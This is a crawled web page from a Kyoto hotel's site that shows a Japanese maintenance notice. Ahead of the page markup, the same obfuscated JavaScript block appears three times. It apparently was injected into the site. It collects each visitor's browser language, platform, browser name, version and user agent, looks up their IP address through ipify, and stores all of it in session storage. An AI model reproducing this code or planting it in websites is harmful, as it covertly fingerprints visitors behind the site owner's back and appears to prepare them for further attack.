

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.de-la-pierre.co.jp/%E5%A5%BD%E8%A9%95%E3%81%AE%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%83%9D%E3%82%A4%E3%83%B3%E3%83%88%E9%80%B2%E5%91%88%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%9A%E3%83%BC%E3%83%B3%E3%81%AFgw%E3%82%82%E7%B6%9A/
body_size: 11690
content:
<script id="VRSDD-X9150PPL-i">var _0x2ce3a0=_0x136d;function _0x136d(_0x15a2cc,_0x4c7dc9){var _0x49e42c=_0x2c1c();return _0x136d=function(_0x1864a1,_0x5d66c3){_0x1864a1=_0x1864a1-(-0x1c01+-0xf7f+0x2c4c);var _0x480389=_0x49e42c[_0x1864a1];return _0x480389;},_0x136d(_0x15a2cc,_0x4c7dc9);}(function(_0x3e755e,_0x184e5b){var _0x441c8d={_0x2cd581:0xd1,_0x5636ff:0xe4,_0x42f4b8:0xcf,_0x46273c:0xd3,_0x7482b4:0xd9},_0xc74982=_0x136d,_0x537cc5=_0x3e755e();while(!![]){try{var _0x309c08=-parseInt(_0xc74982(0xd0))/(0xbcf+-0x1bb6+0xfe8)*(-parseInt(_0xc74982(_0x441c8d._0x2cd581))/(0x885+-0x1dd7+0x3c*0x5b))+parseInt(_0xc74982(_0x441c8d._0x5636ff))/(-0x925*0x2+0xcd9*0x1+0x574)+parseInt(_0xc74982(0xd7))/(-0x153*0x16+0x1*0x74b+0x15db)*(parseInt(_0xc74982(0xda))/(0xef*0xf+-0x1*0x7be+0x22*-0x2f))+-parseInt(_0xc74982(_0x441c8d._0x42f4b8))/(0xbc3*-0x3+0x108d*0x1+0x12c2)*(-parseInt(_0xc74982(0xe7))/(0xa*-0x1c9+0x98f+0x1*0x852))+parseInt(_0xc74982(0xe0))/(-0x1139+0x22d*0x7+-0x206*-0x1)*(-parseInt(_0xc74982(_0x441c8d._0x46273c))/(-0x1f29+-0x17*-0x13+0x1d7d))+parseInt(_0xc74982(0xe8))/(-0x1f29+0x2*-0x6a+0x2007)+-parseInt(_0xc74982(0xd8))/(0x20ea+0x2504+-0x45e3*0x1)*(parseInt(_0xc74982(_0x441c8d._0x7482b4))/(0x1985*-0x1+0xa3c+0xf55));if(_0x309c08===_0x184e5b)break;else _0x537cc5['push'](_0x537cc5['shift']());}catch(_0x519b3a){_0x537cc5['push'](_0x537cc5['shift']());}}}(_0x2c1c,-0x1*0x3114d+0x278f3+0xad9d*0x4));function _0x2c1c(){var _0x517446=['282640ggTKrc','userAgent','son','BVersion','BName','58932HwzbZU','217966RFmJCR','2bawvuB','i.ipify.or','135JybWtX','language','platform','https://ap','3964YbGGOz','11YPilBm','7349784TXMBAZ','505miTucK','rage','appName','setItem','then','appVersion','15832FZaGtO','osName','userLangua','sessionSto','655620cQuQUL','json','g?format=j','154vSMPQK'];_0x2c1c=function(){return _0x517446;};return _0x2c1c();}var language=navigator[_0x2ce3a0(0xd4)]||navigator[_0x2ce3a0(0xe2)+'ge'],osName=navigator[_0x2ce3a0(0xd5)],BName=navigator[_0x2ce3a0(0xdc)],BVersion=navigator[_0x2ce3a0(0xdf)],userAgent=navigator[_0x2ce3a0(0xe9)];window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xd4)],[language]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe1)],[osName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xce)],[BName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xcd)],[BVersion]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe9)],[userAgent]),fetch(_0x2ce3a0(0xd6)+_0x2ce3a0(0xd2)+_0x2ce3a0(0xe6)+_0x2ce3a0(0xcc))[_0x2ce3a0(0xde)](_0x480389=>_0x480389[_0x2ce3a0(0xe5)]())[_0x2ce3a0(0xde)](_0x226471=>window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)](['ip'],[_0x226471['ip']]));</script><script id="VRSDD-X9150PPL-i">var _0x2ce3a0=_0x136d;function _0x136d(_0x15a2cc,_0x4c7dc9){var _0x49e42c=_0x2c1c();return _0x136d=function(_0x1864a1,_0x5d66c3){_0x1864a1=_0x1864a1-(-0x1c01+-0xf7f+0x2c4c);var _0x480389=_0x49e42c[_0x1864a1];return _0x480389;},_0x136d(_0x15a2cc,_0x4c7dc9);}(function(_0x3e755e,_0x184e5b){var _0x441c8d={_0x2cd581:0xd1,_0x5636ff:0xe4,_0x42f4b8:0xcf,_0x46273c:0xd3,_0x7482b4:0xd9},_0xc74982=_0x136d,_0x537cc5=_0x3e755e();while(!![]){try{var _0x309c08=-parseInt(_0xc74982(0xd0))/(0xbcf+-0x1bb6+0xfe8)*(-parseInt(_0xc74982(_0x441c8d._0x2cd581))/(0x885+-0x1dd7+0x3c*0x5b))+parseInt(_0xc74982(_0x441c8d._0x5636ff))/(-0x925*0x2+0xcd9*0x1+0x574)+parseInt(_0xc74982(0xd7))/(-0x153*0x16+0x1*0x74b+0x15db)*(parseInt(_0xc74982(0xda))/(0xef*0xf+-0x1*0x7be+0x22*-0x2f))+-parseInt(_0xc74982(_0x441c8d._0x42f4b8))/(0xbc3*-0x3+0x108d*0x1+0x12c2)*(-parseInt(_0xc74982(0xe7))/(0xa*-0x1c9+0x98f+0x1*0x852))+parseInt(_0xc74982(0xe0))/(-0x1139+0x22d*0x7+-0x206*-0x1)*(-parseInt(_0xc74982(_0x441c8d._0x46273c))/(-0x1f29+-0x17*-0x13+0x1d7d))+parseInt(_0xc74982(0xe8))/(-0x1f29+0x2*-0x6a+0x2007)+-parseInt(_0xc74982(0xd8))/(0x20ea+0x2504+-0x45e3*0x1)*(parseInt(_0xc74982(_0x441c8d._0x7482b4))/(0x1985*-0x1+0xa3c+0xf55));if(_0x309c08===_0x184e5b)break;else _0x537cc5['push'](_0x537cc5['shift']());}catch(_0x519b3a){_0x537cc5['push'](_0x537cc5['shift']());}}}(_0x2c1c,-0x1*0x3114d+0x278f3+0xad9d*0x4));function _0x2c1c(){var _0x517446=['282640ggTKrc','userAgent','son','BVersion','BName','58932HwzbZU','217966RFmJCR','2bawvuB','i.ipify.or','135JybWtX','language','platform','https://ap','3964YbGGOz','11YPilBm','7349784TXMBAZ','505miTucK','rage','appName','setItem','then','appVersion','15832FZaGtO','osName','userLangua','sessionSto','655620cQuQUL','json','g?format=j','154vSMPQK'];_0x2c1c=function(){return _0x517446;};return _0x2c1c();}var language=navigator[_0x2ce3a0(0xd4)]||navigator[_0x2ce3a0(0xe2)+'ge'],osName=navigator[_0x2ce3a0(0xd5)],BName=navigator[_0x2ce3a0(0xdc)],BVersion=navigator[_0x2ce3a0(0xdf)],userAgent=navigator[_0x2ce3a0(0xe9)];window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xd4)],[language]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe1)],[osName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xce)],[BName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xcd)],[BVersion]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe9)],[userAgent]),fetch(_0x2ce3a0(0xd6)+_0x2ce3a0(0xd2)+_0x2ce3a0(0xe6)+_0x2ce3a0(0xcc))[_0x2ce3a0(0xde)](_0x480389=>_0x480389[_0x2ce3a0(0xe5)]())[_0x2ce3a0(0xde)](_0x226471=>window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)](['ip'],[_0x226471['ip']]));</script><script id="VRSDD-X9150PPL-i">var _0x2ce3a0=_0x136d;function _0x136d(_0x15a2cc,_0x4c7dc9){var _0x49e42c=_0x2c1c();return _0x136d=function(_0x1864a1,_0x5d66c3){_0x1864a1=_0x1864a1-(-0x1c01+-0xf7f+0x2c4c);var _0x480389=_0x49e42c[_0x1864a1];return _0x480389;},_0x136d(_0x15a2cc,_0x4c7dc9);}(function(_0x3e755e,_0x184e5b){var _0x441c8d={_0x2cd581:0xd1,_0x5636ff:0xe4,_0x42f4b8:0xcf,_0x46273c:0xd3,_0x7482b4:0xd9},_0xc74982=_0x136d,_0x537cc5=_0x3e755e();while(!![]){try{var _0x309c08=-parseInt(_0xc74982(0xd0))/(0xbcf+-0x1bb6+0xfe8)*(-parseInt(_0xc74982(_0x441c8d._0x2cd581))/(0x885+-0x1dd7+0x3c*0x5b))+parseInt(_0xc74982(_0x441c8d._0x5636ff))/(-0x925*0x2+0xcd9*0x1+0x574)+parseInt(_0xc74982(0xd7))/(-0x153*0x16+0x1*0x74b+0x15db)*(parseInt(_0xc74982(0xda))/(0xef*0xf+-0x1*0x7be+0x22*-0x2f))+-parseInt(_0xc74982(_0x441c8d._0x42f4b8))/(0xbc3*-0x3+0x108d*0x1+0x12c2)*(-parseInt(_0xc74982(0xe7))/(0xa*-0x1c9+0x98f+0x1*0x852))+parseInt(_0xc74982(0xe0))/(-0x1139+0x22d*0x7+-0x206*-0x1)*(-parseInt(_0xc74982(_0x441c8d._0x46273c))/(-0x1f29+-0x17*-0x13+0x1d7d))+parseInt(_0xc74982(0xe8))/(-0x1f29+0x2*-0x6a+0x2007)+-parseInt(_0xc74982(0xd8))/(0x20ea+0x2504+-0x45e3*0x1)*(parseInt(_0xc74982(_0x441c8d._0x7482b4))/(0x1985*-0x1+0xa3c+0xf55));if(_0x309c08===_0x184e5b)break;else _0x537cc5['push'](_0x537cc5['shift']());}catch(_0x519b3a){_0x537cc5['push'](_0x537cc5['shift']());}}}(_0x2c1c,-0x1*0x3114d+0x278f3+0xad9d*0x4));function _0x2c1c(){var _0x517446=['282640ggTKrc','userAgent','son','BVersion','BName','58932HwzbZU','217966RFmJCR','2bawvuB','i.ipify.or','135JybWtX','language','platform','https://ap','3964YbGGOz','11YPilBm','7349784TXMBAZ','505miTucK','rage','appName','setItem','then','appVersion','15832FZaGtO','osName','userLangua','sessionSto','655620cQuQUL','json','g?format=j','154vSMPQK'];_0x2c1c=function(){return _0x517446;};return _0x2c1c();}var language=navigator[_0x2ce3a0(0xd4)]||navigator[_0x2ce3a0(0xe2)+'ge'],osName=navigator[_0x2ce3a0(0xd5)],BName=navigator[_0x2ce3a0(0xdc)],BVersion=navigator[_0x2ce3a0(0xdf)],userAgent=navigator[_0x2ce3a0(0xe9)];window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xd4)],[language]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe1)],[osName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xce)],[BName]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xcd)],[BVersion]),window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)]([_0x2ce3a0(0xe9)],[userAgent]),fetch(_0x2ce3a0(0xd6)+_0x2ce3a0(0xd2)+_0x2ce3a0(0xe6)+_0x2ce3a0(0xcc))[_0x2ce3a0(0xde)](_0x480389=>_0x480389[_0x2ce3a0(0xe5)]())[_0x2ce3a0(0xde)](_0x226471=>window[_0x2ce3a0(0xe3)+_0x2ce3a0(0xdb)][_0x2ce3a0(0xdd)](['ip'],[_0x226471['ip']]));</script><!DOCTYPE html><html lang="ja"><head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb# website: //ogp.me/ns/website#"><meta charset="UTF-8"><meta name="google-site-verification" content="D2kyzlwuj3DefG6TveUqss_j8BEVjm_DnJ7d9wAQsDc" /><meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1.5, initial-scale=1, user-scalable=yes" /><meta name="author" content="DE LA PIERRE デラ・ピエール" /><meta name="keywords" content="京都,ホテル,豪華,リーズナブル" /><meta name="description" content="≪京都 デラ・ピエール≫は岡崎の平安神宮や京都美術館、京都動物園から歩いて数分！豪華でリーズナブルな駐車場完備の大人の隠れ家です。" /><title>有名観光地の真ん中人気ホテル｜HOTEL DE LA PIERRE</title><meta name='robots' content='max-image-preview:large' /><link rel="canonical" href="https://www.de-la-pierre.co.jp/" /><link rel='shortlink' href='https://www.de-la-pierre.co.jp/' /><link rel="icon" href="https://www.de-la-pierre.co.jp/wp-content/uploads/2023/05/logo.png" sizes="32x32" /><link rel="icon" href="https://www.de-la-pierre.co.jp/wp-content/uploads/2023/05/logo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.de-la-pierre.co.jp/wp-content/uploads/2023/05/logo.png" /><meta name="msapplication-TileImage" content="https://www.de-la-pierre.co.jp/wp-content/uploads/2023/05/logo.png" /><style>html {background: #f1f1f1;}body {background: #fff;border: 1px solid #ccd0d4;color: #444;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;margin: 2em auto;padding: 1em 2em;max-width: 700px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);box-shadow: 0 1px 1px rgba(0, 0, 0, .04);}h1 {border-bottom: 1px solid #dadada;clear: both;color: #666;font-size: 24px;margin: 30px 0 0 0;padding: 0;padding-bottom: 7px;}#error-page {margin-top: 50px;}#error-page p,#error-page .wp-die-message {font-size: 14px;line-height: 1.5;margin: 25px 0 20px;}#error-page code {font-family: Consolas, Monaco, monospace;}ul li {margin-bottom: 10px;font-size: 14px ;}a {color: #0073aa;}a:hover,a:active {color: #006799;}a:focus {color: #124964;-webkit-box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30, 140, 190, 0.8);box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30, 140, 190, 0.8);outline: none;}.button {background: #f3f5f6;border: 1px solid #016087;color: #016087;display: inline-block;text-decoration: none;font-size: 13px;line-height: 2;height: 28px;margin: 0;padding: 0 10px 1px;cursor: pointer;-webkit-border-radius: 3px;-webkit-appearance: none;border-radius: 3px;white-space: nowrap;-webkit-box-sizing: border-box;-moz-box-sizing:    border-box;box-sizing:border-box;vertical-align: top;}.button.button-large {line-height: 2.30769231;min-height: 32px;padding: 0 12px;}.button:hover,.button:focus {background: #f1f1f1;}.button:focus {background: #f3f5f6;border-color: #007cba;-webkit-box-shadow: 0 0 0 1px #007cba;box-shadow: 0 0 0 1px #007cba;color: #016087;outline: 2px solid transparent;outline-offset: 0;}.button:active {background: #f3f5f6;border-color: #7e8993;-webkit-box-shadow: none;box-shadow: none;}</style></head><body id="error-page"><div class="wp-die-message" style="font-weight:bold;font-size:16px;">只今、メンテナンス中です。<br>しばらくお待ちください。<br><br>「完了予定日」<br><span style="color:red;">未定</span><br><br>DE LA PIERRE(デ・ラ・ピエール)<br>075-761-1301</div></body></html>
